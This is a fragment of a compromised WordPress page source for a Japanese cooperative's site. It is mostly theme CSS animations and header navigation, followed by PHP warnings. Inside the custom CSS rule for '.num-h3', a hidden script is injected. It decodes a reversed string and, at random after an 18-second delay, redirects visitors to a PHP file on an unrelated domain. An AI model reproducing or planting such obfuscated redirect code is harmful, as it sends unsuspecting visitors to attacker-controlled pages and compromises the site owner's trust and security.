  40% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  60% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  65% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  70% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  75% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  80% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  85% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -24px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  90% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -24px rgba(0, 57, 141, 0), 16px -24px rgba(0, 57, 141, 0), 32px -32px rgba(94, 180, 218, 1); }
  95%, 100% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -24px rgba(0, 57, 141, 0), 16px -24px rgba(0, 57, 141, 0), 32px -24px rgba(94, 180, 218, 0); }
}
@keyframes loading-square-loader {
  0% { box-shadow: 16px -8px rgba(0, 57, 141, 0), 32px 0 rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  5% { box-shadow: 16px -8px rgba(0, 57, 141, 0), 32px 0 rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  10% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px -8px rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  15% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -24px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  20% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -24px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  25% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -24px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  30% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -50px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  35% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -50px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  40% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  60% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  65% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  70% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  75% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  80% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  85% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -24px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 1); }
  90% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -24px rgba(0, 57, 141, 0), 16px -24px rgba(0, 57, 141, 0), 32px -32px rgba(94, 180, 218, 1); }
  95%, 100% { box-shadow: 16px 8px rgba(0, 57, 141, 0), 32px 8px rgba(0, 57, 141, 0), 0 -8px rgba(0, 57, 141, 0), 16px -8px rgba(0, 57, 141, 0), 32px -8px rgba(0, 57, 141, 0), 0 -24px rgba(0, 57, 141, 0), 16px -24px rgba(0, 57, 141, 0), 32px -24px rgba(94, 180, 218, 0); }
}

.c-load--type2:before { box-shadow: 16px 0 0 rgba(0, 57, 141, 1), 32px 0 0 rgba(0, 57, 141, 1), 0 -16px 0 rgba(0, 57, 141, 1), 16px -16px 0 rgba(0, 57, 141, 1), 32px -16px 0 rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -32px rgba(0, 57, 141, 1), 32px -32px rgba(94, 180, 218, 0); }
.c-load--type2:after { background-color: rgba(94, 180, 218, 1); }
.c-load--type1 { border: 3px solid rgba(0, 57, 141, 0.2); border-top-color: #00398d; }
#site_loader_animation.c-load--type3 i { background: #00398d; }

/* hover effect */
.p-hover-effect--type1:hover img { -webkit-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(2deg); }
.p-hover-effect--type2 img { margin-left: 15px; -webkit-transform: scale(1.2) translate3d(-15px, 0, 0); transform: scale(1.2) translate3d(-15px, 0, 0);}
.p-hover-effect--type2:hover img { opacity: 0.5 }
.p-hover-effect--type3 { background: #ffffff; }
.p-hover-effect--type3:hover img { opacity: 0.5; }

/* Page header */

/* Entry body */
.p-entry__body a { color: #ff7f00; }

/* Header */
.l-header, .l-header--large.is-active { background: rgba(148, 148, 148, 0.3); }
.l-header__logo a { color: #ffffff; } 
.p-global-nav > li > a, .l-header--large.is-active .p-global-nav > li > a { color: #ffffff; }

/* Contents builder */
#cb_1::before { background: rgba( 0, 0, 0, 0.4); }
#cb_1 .p-button { background: #00398d; color: #ffffff; }
#cb_1 .p-button:hover { background: #ffffff; color: #00398d; }
#cb_4::before { background: rgba( 0, 0, 0, 0.4); }
#cb_4 .p-button { background: #00398d; color: #ffffff; }
#cb_4 .p-button:hover { background: #ffffff; color: #00398d; }

/* Footer bar */

/* Responsive */
@media only screen and (max-width: 1200px) {
.l-header, .l-header--large.is-active { background: #949494; }
.p-global-nav { background: rgba(0, 57, 141, 0.3); }	
.l-header__logo a { color: #ffffff; } 
}
@media only screen and (max-width: 767px) {

@-webkit-keyframes loading-square-loader {
  0% { box-shadow: 10px -5px rgba(0, 57, 141, 0), 20px 0 rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  5% { box-shadow: 10px -5px rgba(0, 57, 141, 0), 20px 0 rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  10% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px -5px rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  15% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -15px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  20% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -15px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  25% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -15px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  30% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -50px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  35% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -50px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  40% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  60% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  65% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  70% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  75% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  80% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  85% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -15px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  90% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -15px rgba(0, 57, 141, 0), 10px -15px rgba(0, 57, 141, 0), 20px -20px rgba(94, 180, 218, 1); }
  95%, 100% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -15px rgba(0, 57, 141, 0), 10px -15px rgba(0, 57, 141, 0), 20px -15px rgba(94, 180, 218, 0); }
}
@keyframes loading-square-loader {
  0% { box-shadow: 10px -5px rgba(0, 57, 141, 0), 20px 0 rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  5% { box-shadow: 10px -5px rgba(0, 57, 141, 0), 20px 0 rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  10% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px -5px rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  15% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -15px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  20% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -15px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  25% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -15px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  30% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -50px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  35% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -50px rgba(0, 57, 141, 0), 20px -20px rgba(242, 205, 123, 0); }
  40% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 10px 0 rgba(0, 57, 141, 1), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  60% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 0 rgba(0, 57, 141, 1), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  65% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -10px rgba(0, 57, 141, 1), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  70% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -10px rgba(0, 57, 141, 1), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  75% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -10px rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  80% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  85% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -15px rgba(0, 57, 141, 0), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 1); }
  90% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -15px rgba(0, 57, 141, 0), 10px -15px rgba(0, 57, 141, 0), 20px -20px rgba(94, 180, 218, 1); }
  95%, 100% { box-shadow: 10px 5px rgba(0, 57, 141, 0), 20px 5px rgba(0, 57, 141, 0), 0 -5px rgba(0, 57, 141, 0), 10px -5px rgba(0, 57, 141, 0), 20px -5px rgba(0, 57, 141, 0), 0 -15px rgba(0, 57, 141, 0), 10px -15px rgba(0, 57, 141, 0), 20px -15px rgba(94, 180, 218, 0); }
}
.c-load--type2:before { box-shadow: 10px 0 0 rgba(0, 57, 141, 1), 20px 0 0 rgba(0, 57, 141, 1), 0 -10px 0 rgba(0, 57, 141, 1), 10px -10px 0 rgba(0, 57, 141, 1), 20px -10px 0 rgba(0, 57, 141, 1), 0 -20px rgba(0, 57, 141, 1), 10px -20px rgba(0, 57, 141, 1), 20px -20px rgba(94, 180, 218, 0); }

}

/* Custom CSS */
.p-index-slider__item-content {
    width: 75%;
}

.p-pagetop a {
    background: #3a506d;
    color: #ffffff;
}

.l-footer {
    background: #ffffff;
}

.p-footer-nav {
    color: #333333;
}

.p-footer-nav a {
    color: #333333;
}

.p-address {
    color: #000000;
}

.num-h3 {
padding: 10px;
border: <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>double 3px #7b8ca5;
}

.num-h4 {
  position: relative;
  padding: 0 .4em .3em;
  display: block;
  border-bottom: solid 3px #d17d32;
}

.entry__body h4 {
    margi-bottom: 40px;
}


@media screen and (max-width:510px) {
    /* iPhone Pro用 */
.wp-block-media-text {
    display: block;
}
.wp-block-media-text .wp-block-media-text__content {
    padding: 0 0%;
}
.p-entry__body p {
    margin-bottom: 0px;
}
}


@media screen and (max-width:414px) {
   /* SP改行削除 */
.num-sp-br-none {
    display: none;
}
}


@media screen and (min-width:415px) and (max-width:767px) {
    /* TB改行削除 */
.num-tb-br-none {
    display: none;
}
}

@media screen and (min-width:768px) {
    /* PC改行削除 */
.num-pc-br-none {
    display: none;
}
}

.p-breadcrumb {
display: none;
}

@media screen and (min-width:768px) {
.wp-block-column {
    flex-basis: calc(50% - 32px);
    flex-grow: 0;
}
}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">

</style>
<link rel="icon" href="https://life-network.jp/wp/wp-content/uploads/2019/10/logo-150x53.png" sizes="32x32" />
<link rel="icon" href="https://life-network.jp/wp/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://life-network.jp/wp/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://life-network.jp/wp/wp-content/uploads/2019/10/logo.png" />

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MT4L2GHB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header id="js-header" class="l-header is-fixed">
	<div class="l-header__inner">
				<div class="p-logo l-header__logo l-header__logo--retina">
			<a href="https://life-network.jp/"><img src="https://life-network.jp/wp/wp-content/uploads/2025/09/LNW_yoko_CL350x-8-4.png" alt="協同組合エルエヌダブリュー"></a>
		</div>
				<a href="#" id="js-menu-button" class="p-menu-button c-menu-button"></a>
<nav class="menu-header-menu-container"><ul id="js-global-nav" class="p-global-nav u-clearfix"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://life-network.jp/company/">組合概要<span></span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://life-network.jp/service/">事業内容<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://life-network.jp/service/service01/">ETC事業<span></span></a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://life-network.jp/service/service02/">ガソリンカード事業<span></span></a></li>
</ul>
</li>
<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="/news/">お知らせ<span></span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://life-network.jp/contact/">お問い合わせ<span></span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="/member-login/">組合員ログイン<span></span></a></li>
</ul></nav>	</div>
</header>
<main class="l-main">	
<br />
<b>Warning</b>:  Undefined array key 0 in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/single.php</b> on line <b>20</b><br />
<br />
<b>Warning</b>:  Attempt to read property "slug" on null in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/single.php</b> on line <b>20</b><br />
	<article class="p-entry">
